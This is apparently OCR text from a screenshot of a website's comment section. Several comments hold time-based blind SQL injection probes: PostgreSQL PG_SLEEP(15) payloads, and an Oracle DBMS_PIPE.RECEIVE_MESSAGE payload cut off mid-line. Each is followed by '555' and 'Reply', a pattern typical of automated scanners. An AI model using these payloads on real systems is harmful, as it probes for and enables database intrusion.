
enJMOPEBl') OR 61=(SELECT 61 FROM
PG_SLEEP(15))--
December 6, 2025 at 10:36 pm
555
Reply
eVmGI7P3h')) OR 171=(SELECT 171 FROM
PG_SLEEP(15))--
December 6, 2025 at 10:38 pm
555
Reply
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CH
December 6, 2025 at 10:39 pm
555
Reply